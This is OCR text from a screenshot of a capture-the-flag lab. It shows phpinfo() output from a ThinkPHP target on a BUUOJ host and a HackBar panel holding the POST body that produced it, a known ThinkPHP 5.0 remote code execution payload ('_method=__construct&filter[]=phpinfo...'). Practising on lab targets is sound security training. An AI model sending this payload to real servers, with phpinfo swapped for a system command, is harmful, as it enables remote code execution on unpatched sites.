 不安全 5ba1ea7f-3229-4ae5-945e-672bf8593993.node4.buuoj.cn:81/index.php?s=captcha&test=-1
5
D
重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
PHP Version 7.2.12
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Nov 28 2018 22:57:24
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--
with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend® engine
PHP Version 7.2.12
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://5ba1ea7f-3229-4ae5-945e-
672bf8593993.node4.buuoj.cn:81/index.php?s=captcha&test=-1
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_MET
HOD]=1
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+x
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9